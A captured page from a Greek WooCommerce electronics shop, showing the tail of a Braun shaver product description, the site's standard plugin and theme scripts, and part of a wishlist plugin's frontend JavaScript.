\u03c4\u03b7\u03bd \u03ba\u03b5\u03c6\u03b1\u03bb\u03ae \u03c4\u03b7\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c4\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ad\u03bd\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b1 5 \u03b5\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03c4\u03cd\u03c7\u03b5\u03c4\u03b5 \u03c4\u03bf \u03b5\u03c0\u03b9\u03b8\u03c5\u03bc\u03b7\u03c4\u03cc \u03bc\u03ae\u03ba\u03bf\u03c2.\r\n\r\n<\/div>\r\n<div class=\"simple-description\">\r\n\r\n\u039f\u03b9 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03c4\u03b7\u03bd \u03ad\u03c7\u03bf\u03c5\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03be\u03b5\u03c7\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03b3\u03b9\u03b1\u03c4\u03af \u03ba\u03b1\u03b8\u03b1\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b5\u03cd\u03ba\u03bf\u03bb\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03ae.\r\n\r\n<\/div>\r\n<div class=\"rich-components\"><section class=\"one-column\">\r\n<h2>\u03a4\u03b5\u03c7\u03bd\u03b9\u03ba\u03ac \u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac<\/h2>\r\n<div class=\"body-text\">\r\n<ul>\r\n \t<li>\u03a3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 Micro Comb Technology: \u03bc\u03b5 \u03b4\u03cd\u03bf \u03c3\u03b5\u03b9\u03c1\u03ad\u03c2 \u03bb\u03b5\u03c0\u03c4\u03ad\u03c2, \u03bf\u03bc\u03bf\u03b9\u03cc\u03bc\u03bf\u03c1\u03c6\u03b1 \u03b4\u03b9\u03b1\u03c7\u03c9\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03b1\u03c5\u03bb\u03b1\u03ba\u03ce\u03c3\u03b5\u03b9\u03c2 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03c5\u03bd \u03ad\u03bd\u03b1 \u03b1\u03bd\u03b5\u03be\u03ac\u03c1\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf \u03ba\u03bf\u03c0\u03c4\u03b9\u03ba\u03cc \u03c3\u03c4\u03b7\u03bd \u03bc\u03ad\u03c3\u03b7, \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03b1\u03bd\u03b9\u03c7\u03bd\u03b5\u03cd\u03b5\u03b9 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c4\u03c1\u03af\u03c7\u03b5\u03c2 \u03bc\u03b5 \u03ba\u03ac\u03b8\u03b5 \u03c0\u03ad\u03c1\u03b1\u03c3\u03bc\u03b1, \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ad\u03bd\u03b1 \u03c4\u03b1\u03c7\u03cd\u03c4\u03b5\u03c1\u03bf \u03be\u03cd\u03c1\u03b9\u03c3\u03bc\u03b1.<\/li>\r\n \t<li>\u03a0\u03bb\u03ad\u03b3\u03bc\u03b1 Senso Foil: \u03b3\u03b9\u03b1 \u03c0\u03b9\u03bf \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03b2\u03b1\u03b8\u03cd \u03be\u03cd\u03c1\u03b9\u03c3\u03bc\u03b1. \u0392\u03b5\u03bb\u03c4\u03b9\u03c3\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1 \u03c0\u03bf\u03c5 \u03ba\u03cc\u03b2\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03c4\u03c1\u03af\u03c7\u03b5\u03c2 \u03c0\u03b9\u03bf \u03b5\u03cd\u03ba\u03bf\u03bb\u03b1, \u03b5\u03bd\u03ce \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03bb\u03cc \u03c3\u03c4\u03bf \u03b4\u03ad\u03c1\u03bc\u03b1.<\/li>\r\n \t<li>\u0395\u03c1\u03b3\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae \u03bb\u03b1\u03b2\u03ae: \u03b5\u03be\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03b6\u03b5\u03b9 \u03b1\u03c3\u03c6\u03b1\u03bb\u03ae \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03bc\u03cc \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03c3\u03c5\u03bd\u03b8\u03ae\u03ba\u03b5\u03c2 \u03c5\u03b3\u03c1\u03b1\u03c3\u03af\u03b1\u03c2 \u03ae \u03cc\u03c4\u03b1\u03bd \u03be\u03b5\u03c0\u03bb\u03ad\u03bd\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03be\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03bc\u03b7\u03c7\u03b1\u03bd\u03ae \u03c3\u03b1\u03c2 \u03bc\u03b5 \u03c4\u03c1\u03b5\u03c7\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf \u03bd\u03b5\u03c1\u03cc.<\/li>\r\n \t<li>\u03a0\u03bb\u03b5\u03bd\u03cc\u03bc\u03b5\u03bd\u03b7 \u03ba\u03b1\u03b9 \u03b1\u03c3\u03c6\u03b1\u03bb\u03ae\u00a0\u03b3\u03b9\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03c3\u03c4\u03bf \u03bd\u03c4\u03bf\u03c5\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03ac\u03bd\u03b5\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03b5\u03c5\u03ba\u03bf\u03bb\u03af\u03b1.<\/li>\r\n \t<li>\u0391\u03c5\u03c4\u03bf\u03bd\u03bf\u03bc\u03af\u03b1 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1\u03c2 \u03b3\u03b9\u03b1 45'.<\/li>\r\n \t<li>\u0394\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9\u00a0\u03b9\u03c3\u03c7\u03c5\u03c1\u03ae \u03b5\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 Li-Ion\u00a03,6V \u03c7\u03c9\u03c1\u03af\u03c2 \u03c6\u03b1\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2.<\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/section><\/div>\r\n<\/div>\r\n<div class=\"manufacturer\">\r\n<h3>\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2<\/h3>\r\n<span class=\"js-manufacturer-link\"><a title=\"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1 Braun\" href=\"https:\/\/www.skroutz.gr\/m.Braun.127.html\">Braun<\/a><\/span><\/div>","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-458.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"3bfd746f4d","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"9dbb79a622"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7
body_size: 4059
content:
'use strict';

(function ($) {
    var $storage = true;
    var added_ids = [];
    var key = Cookies.get('woosw_key');

    try {
        $storage = ('sessionStorage' in window && window.sessionStorage !== null);
        window.sessionStorage.setItem('woosw', 'test');
        window.sessionStorage.removeItem('woosw');
    } catch (err) {
        $storage = false;
    }

    $(function () {
        if (key === null || key === undefined || key === '') {
            key = woosw_get_key();
            Cookies.set('woosw_key', key, {expires: 7});
        }

        // Load data for the first time
        woosw_load_data();

        if ($('.woosw-custom-menu-item').length || woosw_vars.reload_count === 'yes') {
            // reload the count
            woosw_load_count();
        }

        if (woosw_vars.added_to_cart === 'yes' && woosw_vars.auto_remove === 'yes') {
            setTimeout(function () {
                woosw_load_count();
                woosw_get_data();
            }, 300);
        }

        if (woosw_vars.button_action === 'message') {
            $.notiny.addTheme('woosw', {
                notification_class: 'notiny-theme-woosw',
            });
        }
    });

    $(document).on('change', '.woosw-switcher-dropdown', function () {
        window.location = $(this).val();
    });

    $(document).on('woosw_refresh_data', function () {
        woosw_get_data();
    });

    $(document).on('woosw_refresh_count', function () {
        woosw_load_count();
    });

    // woovr
    $(document).on('woovr_selected', function (e, selected, variations) {
        var id = selected.attr('data-id');
        var pid = selected.attr('data-pid');

        if (id > 0) {
            $('.woosw-btn-' + pid).attr('data-id', id).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(id);
        } else {
            $('.woosw-btn-' + pid).attr('data-id', pid).removeClass('woosw-btn-added woosw-added');

            // refresh button
            woosw_refresh_button_id(pid);
        }
    });

    // found variation
    $(document).on('found_variation', function (e, t) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', t.variation_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(t.variation_id);
    });

    // reset data
    $(document).on('reset_data', function (e) {
        var product_id = $(e['target']).attr('data-product_id');

        // change id
        $('.woosw-btn-' + product_id).attr('data-id', product_id).removeClass('woosw-btn-added woosw-added');

        // refresh button
        woosw_refresh_button_id(product_id);
    });

    // auto remove
    $(document.body).on('added_to_cart', function (e, fragments, cart_hash, $button) {
        if (woosw_vars.auto_remove === 'yes') {
            var product_id = parseInt($button.data('product_id'));

            if ((product_id > 0) && $('.woosw-item-' + product_id).length) {
                $('.woosw-item-' + product_id).remove();
            }

            woosw_load_count();
            woosw_get_data();
        }
    });

    // quick view
    $(document).on('click touch', '#woosw_wishlist .woosq-link, #woosw_wishlist .woosq-btn', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // add to wishlist
    $(document).on('click touch', '.woosw-btn', function (e) {
        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var product_name = $this.attr('data-product_name');
        var product_image = $this.attr('data-product_image');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        if ($this.hasClass('woosw-added')) {
            if (woosw_vars.button_action_added === 'remove') {
                // remove from  wishlist
                var data = {
                    action: 'woosw_remove', product_id: id, key: key, nonce: woosw_vars.nonce,
                };

                $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

                $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
                    $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice);
                    }

                    if (response.count != null) {
                        woosw_change_count(response.count);
                    }

                    if ($storage && response.data) {
                        sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                    }

                    if (response.data.fragments) {
                        woosw_refresh_fragments(response.data.fragments);
                    }

                    if (response.data.ids) {
                        woosw_refresh_buttons(response.data.ids);
                        woosw_refresh_ids(response.data.ids);
                    }

                    $(document.body).trigger('woosw_remove', [product_id]);
                });
            } else if (woosw_vars.button_action_added === 'page') {
                // open wishlist page
                window.location.href = woosw_vars.wishlist_url;
            } else {
                // open wishlist popup
                if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                    woosw_wishlist_show();
                } else {
